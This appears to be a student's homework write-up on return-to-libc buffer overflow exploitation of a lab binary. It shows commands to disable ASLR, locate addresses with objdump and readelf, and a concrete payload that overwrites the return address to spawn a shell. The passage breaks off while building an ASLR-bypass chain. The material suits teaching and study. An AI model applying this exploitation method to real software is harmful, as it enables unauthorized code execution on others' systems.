

1. **with ASLR off and NX on, using return-to-libc, and**
   1. First copy the find_var.c file from exploring_return_to_X exercese to the current hw4 director



* 1. turn on ASLR off using command

echo 0 | sudo tee /proc/sys/kernel/randomize_va_space

turn on NX using command

execstack – c p1



* 1. Get the address for system using the command

objdump –D p1 | grep system



* 1. disassemble main using the command

objdump –D p1 | grep –A 20 \<main\>

Look for a call that put 0 on the stack before exit. It is the exit path.



* 1. find the address of SHELL by using command

gcc –m32 –o find_var find_var.c

./find_var SHELL

The output is the value of the address of the SHELL



* 1. With previous gathered addresses, construct the playload with the following format

‘{system()}'*13+'{&exit_path}'+'{&cmd_string}'.

Replace with the corresponding address we have the following command to execute

./p1 $(python -c "print '\xd0\x83\x04\x08'*17+'\x7f\x85\x04\x08'+'\x6b\xd3\xff\xff'")

A new shell should open after the constructed playload is executed.



1. **with ASLR and NX on, using return-to-libc and a string built by your payload.**
   1. Turn ASLR on using the command

echo 2 | sudo tee /proc/sys/kernel/randomize_va_space

Turn on NX using command

execstack – c p1



* 1. find the address of system using the command line

objdump –D p1 | grep system



* 1. Disassemble the main to look for the exit path using the command line

objdump –D p1 | grep –A 20 <\main\>

The exit path is highlighted in the screenshot below



* 1. Find the address of grep strcpy by using the command line

objdump –D p1 | grep strcpy



* 1. Find the address of pop-ret by using the command line

objdump –D p1 | grep –B 3 ret



* 1. Use readelf to find the address of bss section using the command line

readlf –S p1

Use the next hight address that ends with 01 as a safe place to write to. using

